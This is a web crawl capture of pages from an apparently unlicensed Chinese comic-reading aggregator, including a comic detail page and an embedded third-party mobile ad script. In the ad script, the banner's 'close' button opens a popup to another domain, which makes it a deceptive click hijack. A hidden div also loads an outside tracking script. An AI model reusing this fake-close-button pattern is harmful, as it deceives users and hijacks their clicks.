            jQuery(this).addClass("selected").siblings().removeClass();
            jQuery("#tab-content > ul").eq(jQuery('#tabnav li').index(this)).fadeIn(800).siblings().hide()
        });</script> 
        
         <div class="widget widget_tags_num">
      <h3>漫画分类</h3>
      <ul class="cl">
  <li> <a href="/list/1-----------%E7%88%B1%E6%83%85-/" title="爱情">爱情</a></li>
  <li> <a href="/list/1-----------%E5%8A%A8%E4%BD%9C-/" title="动作">动作</a></li>
  <li> <a href="/list/1-----------%E5%96%9C%E5%89%A7-/" title="喜剧">喜剧</a></li>
  <li> <a href="/list/1-----------%E6%88%98%E4%BA%89-/" title="战争">战争</a></li>
  <li> <a href="/list/1-----------%E7%A7%91%E5%B9%BB-/" title="科幻">科幻</a></li>
  <li> <a href="/list/1-----------%E5%89%A7%E6%83%85-/" title="剧情">剧情</a></li>
  <li> <a href="/list/1-----------%E6%AD%A6%E4%BE%A0-/" title="武侠">武侠</a></li>
  <li> <a href="/list/1-----------%E5%86%92%E9%99%A9-/" title="冒险">冒险</a></li>
  <li> <a href="/list/1-----------%E6%9E%AA%E6%88%98-/" title="枪战">枪战</a></li>
  <li> <a href="/list/1-----------%E6%81%90%E6%80%96-/" title="恐怖">恐怖</a></li>
  <li> <a href="/list/1-----------%E5%BE%AE%E7%94%B5%E5%BD%B1-/" title="微电影">微电影</a></li>
  <li> <a href="/list/1-----------%E5%85%B6%E5%AE%83-/" title="其它">其它</a></li>
 
      </ul>
     </div>
      </div>
   </div>
  </div>
<style type="text/css">
@media only screen and (min-width: 980px){
.container {
    max-width: 980px !important;
}
}
.footnav {
    line-height: 30px;
    font-size: 14px;
}
.container {
    max-width: 980px;
    margin: 0 auto;

}
.footnav ul {
    list-style: none;
    text-align: center;
}
.footnav ul li {
    height: 30px;
    line-height: 30px;
    display: inline;
    padding: 0 10px 0 0;
}
</style>
	<footer class="w100 cl" id="footer-boot" style="height: 160px;">
		
	<div class="container">

		<div class="row">
			<div class="col-xs-4">

				<p>
					本站所有内容均来源于网络，仅提供漫画导向，不存储漫画，不提供下载！关于漫画的版权归原漫画作者及发行商所有。
				</p>
			</div>
			<div class="col-xs-4">
				<p>
					如有侵犯到您的权益，请发邮件联系我们
				</p>
				<p>
					 (#换@)
				</p>
			</div>
			<div class="col-xs-4">
				<em>♥ <a href="https://www.remanba.com/">热漫吧</a> www.remanba.com </em>
			</div>
		</div>
<div class="footnav">
<ul id="friendlink" class="menu">
</ul>  
</div>
	</div>
	<div class="cont">
		<p>
			本站所有内容均来源于网络，仅提供漫画导向，不存储漫画，不提供下载！关于漫画的版权归原漫画作者及发行商所有。
		</p>
			<p>
					如有侵犯到您的权益，请发邮件联系我们
				</p>
				<p>
					 (#换@)
				</p>
		<p>
			<a href="https://m.remanba.com/">热漫吧</a>
		</p>
	</div>
</footer>
<div style="display: none;">
<script src="https://mhad.top/exptongji.js"></script></div>
 
<script type='text/javascript' src='/template/hdbee/js/script.js?ver=1.5'></script>
  
  </body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://xxsmad4.com/s.php?g=1&t=2&p=1522&i=
body_size: 958
content:
(function () {

let flag = /Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent);

if(!flag){
return false;
}

var gmate = document.getElementsByTagName('meta'),isviewport=1;
for(var i=0,len=gmate.length;i<len;i++){
if(gmate[i] && gmate[i].getAttribute('name') == 'viewport'){
isviewport=0;
}
}
if(isviewport){
var node =document.createElement('meta');
node.content='width=device-width,initial-scale=1.0,maximum-scale=1.0,minimum-scale=1.0,user-scalable=no' ;
node.name='viewport';
var head=document.getElementsByTagName('head')[0];
head.insertBefore(node,head.firstChild);
}

if(!document.body){
document.write("<a id='_nobody' style='display: none'>none</a>");
};

var arand = Math.floor(Math.random()*100000);

    var o = "<div id='"+arand+"' style='width:100%;background-color: rgba(0,0,0,.64);box-shadow: 0 -1px 1px rgba(0,0,0,.10);'><div style='position: relative;'><a href='https://xxsmad4.com' target='_blank'><img style='position: absolute;bottom: 0;left:0;display: none;' src='https://xxsmad7.com/static/union/images/b-5.png'></a><img id='i"+arand+"'  style='width: 100%;display: block;' src='https://p3-sign.toutiaoimg.com/tos-cn-i-eyfl5e3fp8/9cea284e56c9430cb698a016328cef48~tplv-obj.image?lk3s=993df49e&traceid=20231207001323A9E4DFB215CE17D45AAC&x-expires=2147483647&x-signature=Ea4dna2ctaX53LWkHUJd5TAVvJQ%3D'><img src='https://xxsmad7.com/static/union/images/close.png' id='c"+arand+"' style='position:absolute;top:0;right:0;cursor:pointer;width:26px;height:26px;z-index:2147483647'></div></div>";
    document.write(o);

    
document.getElementById("c"+arand).onclick = function() {
    window.open("https://xjdm453.com/html/?p=1522", "_blank");
    //document.getElementById(arand).style.display='none';
};
document.getElementById("i"+arand).onclick = function() {
    window.open("https://xjdm453.com/html/?p=1522", "_blank");
};

})();

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.remanba.com/comic/weiquedingdedanlian/
body_size: 11324
content:
<!DOCTYPE html>
<html>
<head>
<meta charset="UTF-8">
<meta name="viewport" content="initial-scale=1.0,user-scalable=no">
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1"/>
<title>《未确定的单恋》漫画免费在线观看全集_完整版入口下拉式阅读 – 热漫吧</title>
<meta name="keywords" content="未确定的单恋漫画,未确定的单恋漫画全集,未确定的单恋漫画完整版,未确定的单恋漫画入口下拉式,未确定的单恋漫画免费阅读,未确定的单恋"/>
<meta name="description" content="未确定的单恋全集完整版是一部由东云ネコ太郎创作的日韩漫画入口下拉式，未确定的单恋漫画剧情属于恋爱类型，主要面向少年读者免费阅读，未确定的单恋"/>
<link rel="canonical" href="https://www.remanba.com/comic/weiquedingdedanlian/"/>
<script type="text/javascript" src="/template/hdbee/js/jquery.js?ver=1.1"></script>
<script type="text/javascript" src="/template/hdbee/js/jquery.min.js"></script>
<script type="text/javascript" src="/template/hdbee/js/bootstrap.min.js"></script>
<link type="text/css" rel="stylesheet" href="/template/hdbee/css/font-awesome.min.css"/>
<link type="text/css" rel="stylesheet" href="/template/hdbee/css/detail.css"/>
<script>var maccms={"path":"","mid":"1","url":"www.remanba.com","wapurl":"m.remanba.com","mob_status":"1"};</script>
<script type="text/javascript" src="/static/js/home.js"></script>
<!--<link rel="icon" href="/template/hdbee/images/cropped-32x32.png" sizes="32x32"/>
<link rel="icon" href="/template/hdbee/images/cropped-192x192.png" sizes="192x192"/>
<link rel="apple-touch-icon-precomposed" href="/template/hdbee/images/cropped-180x180.png"/>
<meta name="msapplication-TileImage" content="/template/hdbee/images/cropped-270x270.png"/>-->
<link href="/static/css/home.css" rel="stylesheet" type="text/css" />
</head>
<body class="home blog" id="body-header-top" data-js="bottom">
<div class="index_header">
	<div class="header_inner">
		<div class="logo">
			<a href="/"><img src="/template/hdbee/images/logo.png" alt="热漫吧"/></a>
		</div>
		<div class="header_menu">
			<ul>
		<li id="menu-item-7095" ><a href="/">首页</a></li>
                <li id="menu-item-10" class="current-post-ancestor" ><a href="/sort/1/">全部</a></li>
                <li id="menu-item-51456"><a href="/list/1-%E5%9B%BD%E5%86%85-----------/">国内</a></li>
                <li id="menu-item-51456"><a href="/list/1---------%E5%B0%91%E5%B9%B4---/">少年</a></li>
                <li id="menu-item-51456"><a href="/list/1---------%E5%B0%91%E5%A5%B3---/">少女</a></li>
                <li id="menu-item-51456"><a href="/list/1---------%E9%9D%92%E5%B9%B4---/">青年</a></li>
                
        <li id="menu-item-10"><a href="javascript:void(0);">分类</a>

		<ul class="sub-menu">
            
        <li id="menu-item-51456"><a href="/list/1---%E5%90%8E%E5%AE%AB---------/">后宫</a></li>
            
        <li id="menu-item-51456"><a href="/list/1---%E7%A9%BF%E8%B6%8A---------/">穿越</a></li>
            
        <li id="menu-item-51456"><a href="/list/1---%E5%8F%A4%E9%A3%8E---------/">古风</a></li>
            
        <li id="menu-item-51456"><a href="/list/1---%E6%AC%A2%E4%B9%90%E5%90%91---------/">欢乐向</a></li>
            
        <li id="menu-item-51456"><a href="/list/1---%E5%9B%9B%E6%A0%BC---------/">四格</a></li>
            
        <li id="menu-item-51456"><a href="/list/1---%E4%BC%AA%E5%A8%98---------/">伪娘</a></li>
            
        <li id="menu-item-51456"><a href="/list/1---%E5%86%92%E9%99%A9---------/">冒险</a></li>
            
        <li id="menu-item-51456"><a href="/list/1---%E6%90%9E%E7%AC%91---------/">搞笑</a></li>
            
        <li id="menu-item-51456"><a href="/list/1---%E7%88%B1%E6%83%85---------/">爱情</a></li>
            
        <li id="menu-item-51456"><a href="/list/1---%E6%81%90%E6%80%96---------/">恐怖</a></li>
            
        <li id="menu-item-51456"><a href="/list/1---%E6%82%AC%E7%96%91---------/">悬疑</a></li>
            
        <li id="menu-item-51456"><a href="/list/1---%E7%A5%9E%E9%AC%BC---------/">神鬼</a></li>
                    <li><a class="menu-item-51456" href="/list/1------------/">更多……</a></li>
		</ul>
		</li>
				<li class="nav-item mac_user"></li>
		<li id="menu-item-14430" ><a href="/gbook/">留言</a></li>
		<li id="menu-item-15632" ><a href="/update/">更新</a></li>
		<!--<li id="menu-item-52696" ><a href="/label/vip/">全网vip解析</a></li>-->
        			</ul>
		</div>
<!--
		<div class="login_text pc">
			<a class="rlogin reg_hre_btn" href="/user/reg/">注册</a>
			<a class="rlogin login_hre_btn logint" href="/user/login/">登录</a>
		</div>
-->

		<div class="login_text mobie">
			<a href="javascript:;" class="slide-menu"><i class="fa fa-list-ul"></i></a>
		</div>
		<div class="header_search_bar">
			<form id="search" name="search" method="get" action="/s/-------------/" onSubmit="return qrsearch();">
				<button class="search_bar_btn" type="submit"><i class="fa fa-search"></i></button>
				<input class="search_bar_input" type="text" name="wd" value="" placeholder="名称/作者">
			</form>
		</div>
	</div>
</div>
<div class="slide-mask">
</div>
<nav class="slide-wrapper">
<!--
<div class="header-info">
	<div class="header-logo">
		<a href="/user/login/"><img src="/template/hdbee/images/avatar.jpg" alt="默认头像"/></a>
	</div>
	<div class="header-info-content">
		<a href="/user/login/">登 陆</a>
	</div>
</div>
-->
<ul class="menu_slide" nav-data="nav_273609">
	<li id="menu-item-14415"><a href="/">首页</a></li>
                <li id="menu-item-14417" class="current-post-ancestor" ><a href="/sort/1/">全部</a></li>
                <li id="menu-item-14430"><a href="/list/1-%E5%9B%BD%E5%86%85-----------/">国内</a></li>
                <li id="menu-item-14430"><a href="/list/1---------%E5%B0%91%E5%B9%B4---/">少年</a></li>
                <li id="menu-item-14430"><a href="/list/1---------%E5%B0%91%E5%A5%B3---/">少女</a></li>
                <li id="menu-item-14430"><a href="/list/1---------%E9%9D%92%E5%B9%B4---/">青年</a></li>
        
        <li id="menu-item-10"><a href="javascript:void(0);">分类</a>

		<ul class="sub-menu">
            
        <li id="menu-item-51456"><a href="/list/1---%E5%90%8E%E5%AE%AB---------/">后宫</a></li>
            
        <li id="menu-item-51456"><a href="/list/1---%E7%A9%BF%E8%B6%8A---------/">穿越</a></li>
            
        <li id="menu-item-51456"><a href="/list/1---%E5%8F%A4%E9%A3%8E---------/">古风</a></li>
            
        <li id="menu-item-51456"><a href="/list/1---%E6%AC%A2%E4%B9%90%E5%90%91---------/">欢乐向</a></li>
            
        <li id="menu-item-51456"><a href="/list/1---%E5%9B%9B%E6%A0%BC---------/">四格</a></li>
            
        <li id="menu-item-51456"><a href="/list/1---%E4%BC%AA%E5%A8%98---------/">伪娘</a></li>
            
        <li id="menu-item-51456"><a href="/list/1---%E5%86%92%E9%99%A9---------/">冒险</a></li>
            
        <li id="menu-item-51456"><a href="/list/1---%E6%90%9E%E7%AC%91---------/">搞笑</a></li>
            
        <li id="menu-item-51456"><a href="/list/1---%E7%88%B1%E6%83%85---------/">爱情</a></li>
            
        <li id="menu-item-51456"><a href="/list/1---%E6%81%90%E6%80%96---------/">恐怖</a></li>
            
        <li id="menu-item-51456"><a href="/list/1---%E6%82%AC%E7%96%91---------/">悬疑</a></li>
            
        <li id="menu-item-51456"><a href="/list/1---%E7%A5%9E%E9%AC%BC---------/">神鬼</a></li>
                    <li><a class="menu-item-51456" href="/list/1------------/">更多……</a></li>
		</ul>
		</li>
				<li id="menu-item-14430" ><a href="/gbook/">留言</a></li>
		<li id="menu-item-15632" ><a href="/update/">更新</a></li>
		<!--<li id="menu-item-52696"><a href="/label/vip/">全网vip解析</a></li>-->
</ul>
</nav>
  <div class="main">
   <div class="main_inner">
    <div class="main_left single_mian">
     <div class="announcer announcer-above-content announcer-style11" style="" data-effect="none" data-effdur="1000" data-pos="above-content" data-id="3">
      <div class="announcer-content">
       【公告】热漫吧唯一官方指定域名:
       <font color="#ED9205">www.remanba.com</font> 请大家相互转告及时收藏！
      </div>
     </div>
     <div class="item_title">
      <div class="single-cat">
       <div itemscope="" itemtype="http://schema.org/WebPage" id="crumbs">
        <span class="delimiter"><i class="fa fa-forumbee"></i></span>
        <a itemprop="breadcrumb" href="/">首页</a> 
        <span class="delimiter">/</span> 
        <a itemprop="breadcrumb" href="/sort/1/">全部</a> 
        <span class="delimiter">/</span> 
        <span class="current">未确定的单恋</span>
       </div>
      </div>
     </div>
     <div class="item_info cl">
      <div style="float:left;"> 
       <i class="fa fa-book"></i> 
       <span class="mac_hits hits cx-views" data-mid="1" data-id="46842" data-type="hits"></span> 阅读
      </div>
      <div class="post_au">
       <div class="bdsharebuttonbox"> 
        <a href="#" class="bds_more" data-cmd="more"></a> 
        <a href="#" class="bds_tsina" data-cmd="tsina" title="分享到新浪微博"></a> 
        <a href="#" class="bds_qzone" data-cmd="qzone" title="分享到QQ空间"></a> 
        <a href="#" class="bds_douban" data-cmd="douban" title="分享到豆瓣网"></a> 
        <a href="#" class="bds_weixin" data-cmd="weixin" title="分享到微信"></a> 
        <a href="#" class="bds_sqq" data-cmd="sqq" title="分享到QQ好友"></a> 
        <a class="bds_count" data-cmd="count"></a>
       </div> 
       <script>window._bd_share_config={"common":{"bdSnsKey":{},"bdText":"","bdMini":"2","bdMiniList":false,"bdPic":"","bdStyle":"0","bdSize":"16"},"share":{}};with(document)0[(getElementsByTagName('head')[0]||body).appendChild(createElement('script')).src='/static/api/js/share.js?v=89860593.js?cdnversion='+~(-new Date()/36e5)];</script> 
      </div>
     </div>
     <div class="content" id="content">
      <div class="content_left">
       <p class="ititle">未确定的单恋漫画</p>
       <div class="row">
        <div class="col-xs-4 padding-right-0"> 
         <a class="image_cx_cont" data-lightbox="example-set"  title="未确定的单恋漫画"><img class="img-thumbnail" src="https://img.totiw.top/upload/comic/230715-16/291393b4ae90cc7afd112254d2b44c08.jpg" alt="未确定的单恋漫画" /></a>
        </div>
        <p></p>
        <div class="col-xs-8">
         <div class="movie-meta">
          <h1>未确定的单恋<span class="year">(0)</span></h1>
          <p><span class="info-label">作者：</span><a href="/s/-----%E4%B8%9C%E4%BA%91%E3%83%8D%E3%82%B3%E5%A4%AA%E9%83%8E--------/" target="_blank">东云ネコ太郎</a>&nbsp;</p>
          <p><span class="info-label">状态：</span>已完结</p>
          <p><span class="info-label">年份：</span>未知</p>
          <p><span class="info-label">类型：</span><a href="/s/----%E6%81%8B%E7%88%B1---------/" target="_blank">恋爱</a>&nbsp;</p>
          <p><span class="info-label">地区：</span><a href="/s/--%E6%97%A5%E9%9F%A9-----------/" target="_blank">日韩</a>&nbsp;</p>
          <p><span class="info-label">读者：</span><a href="/s/-----------%E5%B0%91%E5%B9%B4--/" target="_blank">少年</a>&nbsp;</p>
          <p><span class="info-label">更新时间：</span>03-30</p>
          <p><span class="info-label">评分：</span><a class="score" href="" target="_blank" rel="nofollow">6.0</a> </p>
         </div>
        </div>
       </div>
       <div class="row" style="margin-top: 5px;">
        <div class="col-xs-12">
         <h2>未确定的单恋漫画介绍</h2>
        </div>
        <div class="col-xs-12">
         <div class="movie-introduce">
          <p>未确定的单恋全集完整版是一部由<a href="/s/-----%E4%B8%9C%E4%BA%91%E3%83%8D%E3%82%B3%E5%A4%AA%E9%83%8E--------/" target="_blank">东云ネコ太郎</a>&nbsp;创作的<a href="/s/--%E6%97%A5%E9%9F%A9-----------/" target="_blank">日韩</a>&nbsp;漫画入口下拉式，未确定的单恋漫画剧情属于<a href="/s/----%E6%81%8B%E7%88%B1---------/" target="_blank">恋爱</a>&nbsp;类型，主要面向<a href="/s/-----------%E5%B0%91%E5%B9%B4--/" target="_blank">少年</a>&nbsp;读者免费阅读，未确定的单恋</p>
         </div>
        </div>
       </div>

       <div class="row">

 <div class="col-xs-12">
 <h2>未确定的单恋章节列表</h2>
</div>
 <div id="link-box" class="col-xs-12">
<ul id="movieTabs" class="nav nav-tabs">        
 <li  class="active"><a id="playershow1-tab" href="#playershow1" data-toggle="tab">漫画人</a></li>
  </ul>

 <div id="movieTabContent" class="tab-content">
        
          <div id="playershow1" class="tab-pane active">
           <div class="panel panel-default resource-list">
 

        <div class="kzvideo_page" style="display: block;background: none;">
         <ul class="page_ullist cl">
            
          <li><a href="/read/weiquedingdedanlian-1-1/">第1话</a></li>
                   </ul>
        </div>

 </div>
  </div>
  
  </div>

 </div>
   </div>
<!--
       <div class="row">
        <div class="col-xs-12">
         <h2>未确定的单恋下载</h2>
        </div>
        <div id="link-box" class="col-xs-12">
         <ul id="movieTabs" class="nav nav-tabs">
          
          <li class="active"><a id="normalDown-tab" href="#normalDown" data-toggle="tab">迅雷下载 </a></li>


         </ul>
         <div id="movieTabContent" class="tab-content">
          <div id="normalDown" class="tab-pane active">
           <div class="panel panel-default resource-list">
            <div class="panel-heading">
                        <strong id="down">暂无相关下载资源</strong>
                        </div>

            <table class="table table-hover" style="margin-bottom: 0;">
             <tbody>



             </tbody>
            </table>
           </div>
           <p></p>
          </div>
          <p></p>
         
         </div>
        </div>
       </div>
<!-------------------------------------->

       <div class="dtpost-like cl">
<!--<li class="nav-item mac_user"></li>-->
<a class="digg_link favorite" data-id="46842" data-mid="1" data-type="up" href="javascript:;"><i class="fa fa-thumbs-up"></i><span class="count"><em class="digg_num" style="color: #F58282;">97</em>个赞 </span></a>

<!--<a href="javascript:void(0);"  class="mac_ulog share-btn collect collect-no" data-type="2" data-mid="1" data-id="46842"><i class="fa fa-star"></i><span class="count">收藏</span></a>-->



        <a class="share-fx" href="javascript:;"><i class="fa fa-share-alt"></i><span class="count">分享</span></a>
        <div class="myshare -mob-share-ui cl">
         <ul class="-mob-share-list" data-url="https://www.remanba.com/comic/weiquedingdedanlian/" data-images="https://img.totiw.top/upload/comic/230715-16/291393b4ae90cc7afd112254d2b44c08.jpg">
          <li class="-mob-share-qq" data-type="qq"></li>
          <li class="-mob-share-qzone" data-type="qzone"></li>
          <li class="-mob-share-weixin" data-type="weixin">
           <div class="weixin_qrcode">
            <a class="image_cx_cont" data-lightbox="example-set" href="/qrcode/?size=200&amp;text=https://www.remanba.com/comic/weiquedingdedanlian/" title="《未确定的单恋》迅雷下载_中文完整版_百度云网盘720P|1080P资源"><img src="/qrcode/?size=200&amp;text=https://www.remanba.com/comic/weiquedingdedanlian/" alt="" /></a>
            <span>扫码分享</span>
           </div></li>
          <li class="-mob-share-weibo" data-type="weibo"></li>
          <li class="-mob-share-douban" data-type="douban"></li>
         </ul>
        </div>
       </div>
      </div>
     </div>
   
     <div class="content_right_title">
      漫画推荐：

     </div>
     <ul class="xg_content">

        
      <li class="i_list list_n2"><a target="_blank" class="user_list_kz" href="/comic/tianshifuling/" title="天师伏灵"> <img class="waitpic" src="/template/hdbee/images/thumb_1.png" data-original="https://img.totiw.top/upload/comic/250811-1/a28fb3d0ab305337a3cadbc9abb69bdd.jpg" alt="天师伏灵" /><span style="background-color:rgba(51,199,226,0.85)" class="pay">0</span><span class="dbpf"></span></a>
       <div class="user_list_kz_meta">
        <h2>天师伏灵</h2>
       </div></li>
         
      <li class="i_list list_n2"><a target="_blank" class="user_list_kz" href="/comic/tianyihuangxingchuan/" title="天裔荒行传"> <img class="waitpic" src="/template/hdbee/images/thumb_1.png" data-original="http://pic6.iqiyipic.com/image/20251211/b0/b3/cb_174844_c_601.jpg" alt="天裔荒行传" /><span style="background-color:rgba(51,199,226,0.85)" class="pay">0</span><span class="dbpf"></span></a>
       <div class="user_list_kz_meta">
        <h2>天裔荒行传</h2>
       </div></li>
         
      <li class="i_list list_n2"><a target="_blank" class="user_list_kz" href="/comic/duanpianheji/" title="短篇合集"> <img class="waitpic" src="/template/hdbee/images/thumb_1.png" data-original="https://img.totiw.top/upload/comic/230720-5/1fc4e2f84f1a8b73d2588294a1938c57.jpg" alt="短篇合集" /><span style="background-color:rgba(51,199,226,0.85)" class="pay">0</span><span class="dbpf"></span></a>
       <div class="user_list_kz_meta">
        <h2>短篇合集</h2>
       </div></li>
         
      <li class="i_list list_n2"><a target="_blank" class="user_list_kz" href="/comic/chuyuhouzhenqianjinshafengquanhaomen/" title="出狱后，真千金杀疯全豪门"> <img class="waitpic" src="/template/hdbee/images/thumb_1.png" data-original="https://www.gugumh.com/picdown.php?acimg=https://manhua.acimg.cn/vertical/0/29_15_44_81b3b296cfe2d6ac7bf0b2f3a241cf6b_1759131874381.jpg/420" alt="出狱后，真千金杀疯全豪门" /><span style="background-color:rgba(51,199,226,0.85)" class="pay">0</span><span class="dbpf"></span></a>
       <div class="user_list_kz_meta">
        <h2>出狱后，真千金杀疯全豪门</h2>
       </div></li>
         
      <li class="i_list list_n2"><a target="_blank" class="user_list_kz" href="/comic/shenfanshoujizhiyihuaweiji/" title="神凡兽记之异化危机"> <img class="waitpic" src="/template/hdbee/images/thumb_1.png" data-original="http://pic6.iqiyipic.com/image/20250907/0a/02/cb_174772_c_601_m2.jpg" alt="神凡兽记之异化危机" /><span style="background-color:rgba(51,199,226,0.85)" class="pay">0</span><span class="dbpf"></span></a>
       <div class="user_list_kz_meta">
        <h2>神凡兽记之异化危机</h2>
       </div></li>
         
      <li class="i_list list_n2"><a target="_blank" class="user_list_kz" href="/comic/doufo/" title="斗佛"> <img class="waitpic" src="/template/hdbee/images/thumb_1.png" data-original="https://img.totiw.top/upload/comic/250811-2/5bb125f0ea7fc83f19862f2928fe9cbd.jpg" alt="斗佛" /><span style="background-color:rgba(51,199,226,0.85)" class="pay">0</span><span class="dbpf"></span></a>
       <div class="user_list_kz_meta">
        <h2>斗佛</h2>
       </div></li>
         
      <li class="i_list list_n2"><a target="_blank" class="user_list_kz" href="/comic/yerenxunyangzhinan/" title="野人驯养指南"> <img class="waitpic" src="/template/hdbee/images/thumb_1.png" data-original="https://img.totiw.top/upload/comic/250811-1/578f57e789fd67b24940cfd85b3d2185.jpg" alt="野人驯养指南" /><span style="background-color:rgba(51,199,226,0.85)" class="pay">0</span><span class="dbpf"></span></a>
       <div class="user_list_kz_meta">
        <h2>野人驯养指南</h2>
       </div></li>
         
      <li class="i_list list_n2"><a target="_blank" class="user_list_kz" href="/comic/siyaoquanxian/" title="撕咬权限"> <img class="waitpic" src="/template/hdbee/images/thumb_1.png" data-original="https://img.totiw.top/upload/comic/250811-1/9c243f1c8fb0bfc00a8815bc0944b108.jpg" alt="撕咬权限" /><span style="background-color:rgba(51,199,226,0.85)" class="pay">0</span><span class="dbpf"></span></a>
       <div class="user_list_kz_meta">
        <h2>撕咬权限</h2>
       </div></li>
         
      <li class="i_list list_n2"><a target="_blank" class="user_list_kz" href="/comic/chuanshizhe/" title="传世者"> <img class="waitpic" src="/template/hdbee/images/thumb_1.png" data-original="http://pic9.iqiyipic.com/image/20251031/00/fe/cb_174818_c_601.jpg" alt="传世者" /><span style="background-color:rgba(51,199,226,0.85)" class="pay">0</span><span class="dbpf"></span></a>
       <div class="user_list_kz_meta">
        <h2>传世者</h2>
       </div></li>
         
      <li class="i_list list_n2"><a target="_blank" class="user_list_kz" href="/comic/yongjiasi/" title="永加斯"> <img class="waitpic" src="/template/hdbee/images/thumb_1.png" data-original="https://img.totiw.top/upload/comic/250812-2/b47965b4fc33bd248b90d62d729fe00f.jpg" alt="永加斯" /><span style="background-color:rgba(51,199,226,0.85)" class="pay">0</span><span class="dbpf"></span></a>
       <div class="user_list_kz_meta">
        <h2>永加斯</h2>
       </div></li>
         
      <li class="i_list list_n2"><a target="_blank" class="user_list_kz" href="/comic/tianheiqingshengji/" title="天黑请升级"> <img class="waitpic" src="/template/hdbee/images/thumb_1.png" data-original="http://pic6.iqiyipic.com/image/20251031/ea/fa/cb_174819_c_601.jpg" alt="天黑请升级" /><span style="background-color:rgba(51,199,226,0.85)" class="pay">0</span><span class="dbpf"></span></a>
       <div class="user_list_kz_meta">
        <h2>天黑请升级</h2>
       </div></li>
         
      <li class="i_list list_n2"><a target="_blank" class="user_list_kz" href="/comic/qiannengtongshen/" title="钱能通神"> <img class="waitpic" src="/template/hdbee/images/thumb_1.png" data-original="https://img.totiw.top/upload/comic/250811-4/66c88cfa65d8da66449b1246d4c7ecbe.jpg" alt="钱能通神" /><span style="background-color:rgba(51,199,226,0.85)" class="pay">0</span><span class="dbpf"></span></a>
       <div class="user_list_kz_meta">
        <h2>钱能通神</h2>
       </div></li>
     
     </ul>
     <section class="single-post-comment" id="pinglun" >
     

<div class="mac_comment" data-id="46842" data-mid="1" ></div>
    <script>
        $(function(){
            MAC.Comment.Login = 0;
            MAC.Comment.Verify = 1;
            MAC.Comment.Init();
            MAC.Comment.Show(1);
        });
    </script>
     
 
     </section>
    </div>
    <div class="main_right sidebar">
<!--
     <li id="text-6" class="widget widget_text"><h2>迅雷下载失败解决方法</h2>
      <div class="textwidget">
       <p>现在迅雷屏蔽资源比较严重，是迅雷软件的问题！解决办法：<br /> 1.<a href="/label/wangpan/" target="_blank" rel="noopener">百度网盘离线下载</a><br /> 2.<a href="https://pan.baidu.com/s/1nvT6eE1" target="_blank" rel="nofollow noopener">使用早期版本迅雷5.8下载</a> 密码: vi2g<br /> 3.<a href="https://pan.baidu.com/s/1kVQSszd" target="_blank" rel="nofollow noopener">使用utorrent下载</a> 密码: ygm3<br /> 4.使用115网盘，BitComet等软件下载。</p>
       <p style="display: none;"></p>
      </div></li>
     <li id="text-7" class="widget widget_text"><h2>奇热影院说明书</h2>
      <div class="textwidget">
       <h5>迅雷下载：</h5>
       <p>本站全平台兼容，需要迅雷支持，电脑可使用迅雷播放器直接观看，平板和手机安装迅雷APP后，点击本站链接会自动跳往迅雷（可直接观看）。</p>
       <h5>清晰度：</h5>
       <p>理论上分辨率越高（720/1024/1280），越清晰，因本站漫画均来自网络，无法逐一核查，分辨率只做参考。正常情况下清晰度从低到高应是：TS-DVD-HD-BD-720P/1080P-2160p4K蓝光-原盘。</p>
       <h5>下载速度：</h5>
       <p>经测试，迅雷会员和移动端（手机、平板）下载速度优于普通电脑用户，具体情况根据片源而定，如遇下载不顺畅，可尝试本站提供的其他链接。</p>
       <h5>下载链接：</h5>
       <p>迅雷地址以“thunder:”开头，标注迅雷链接及迅雷快传，则必须安装迅雷或迅雷播放器（移动端下载迅雷APP）；电驴链接和磁力链接 magnet 则支持所有主流下载软件，如迅雷、QQ旋风、电驴工具等。</p>
       <h5>文件大小：</h5>
       <p>DVD1G以内，BD1024、BD12801G-2G，1024MKV、1280MKV2G-3G，720P4G ，推荐电视机观看；1080P和3D8G以上，推荐电视机观看；原盘一般达到20G-50G。</p>
      </div></li>
-->
     <div class="widget widgetkz_zh cl">
      <div id="tab-title">
       <div class="tab">
        <ul id="tabnav">
         <li class="selected">最新排行</li>
         <li class="">热门排行</li>
         <li>同作者漫画</li>
        </ul>
       </div>
       <div class="clear"></div>
      </div>
      <div id="tab-content">
       <ul class="hide" style="display: block;">
                <li><a href="/comic/tianshifuling/" title="天师伏灵">天师伏灵</a></li>
                <li><a href="/comic/tianyihuangxingchuan/" title="天裔荒行传">天裔荒行传</a></li>
                <li><a href="/comic/duanpianheji/" title="短篇合集">短篇合集</a></li>
                <li><a href="/comic/chuyuhouzhenqianjinshafengquanhaomen/" title="出狱后，真千金杀疯全豪门">出狱后，真千金杀疯全豪门</a></li>
                <li><a href="/comic/shenfanshoujizhiyihuaweiji/" title="神凡兽记之异化危机">神凡兽记之异化危机</a></li>
                <li><a href="/comic/doufo/" title="斗佛">斗佛</a></li>
                <li><a href="/comic/yerenxunyangzhinan/" title="野人驯养指南">野人驯养指南</a></li>
                <li><a href="/comic/siyaoquanxian/" title="撕咬权限">撕咬权限</a></li>
                <li><a href="/comic/chuanshizhe/" title="传世者">传世者</a></li>
                <li><a href="/comic/yongjiasi/" title="永加斯">永加斯</a></li>
                <li><a href="/comic/tianheiqingshengji/" title="天黑请升级">天黑请升级</a></li>
                <li><a href="/comic/qiannengtongshen/" title="钱能通神">钱能通神</a></li>
                <li><a href="/comic/wodezongmenyaokaopu/" title="我的宗门要靠谱">我的宗门要靠谱</a></li>
                <li><a href="/comic/guanyushijiedetuili/" title="关于世界的推理">关于世界的推理</a></li>
                <li><a href="/comic/haiwode1999/" title="嗨，我的1999">嗨，我的1999</a></li>
                <li><a href="/comic/tonglingshijiezhitonglingren/" title="通灵世界之通灵人">通灵世界之通灵人</a></li>
                <li><a href="/comic/womendezhanzheng2/" title="我们的战争2">我们的战争2</a></li>
                <li><a href="/comic/shuizu/" title="水族">水族</a></li>
                <li><a href="/comic/fu901jikaishigandaxia/" title="负901级开始干大侠">负901级开始干大侠</a></li>
                <li><a href="/comic/congfu901jikaishigandaxia/" title="从负901级开始干大侠">从负901级开始干大侠</a></li>
               </ul>
       <ul style="display: none;">
                <li><a href="/comic/qiunirouyirouba/" title="求你揉一揉吧">求你揉一揉吧</a></li>
                <li><a href="/comic/baoye/" title="暴夜">暴夜</a></li>
                <li><a href="/comic/heimaonanyoudetengaifangshi/" title="黑猫男友的疼爱方式">黑猫男友的疼爱方式</a></li>
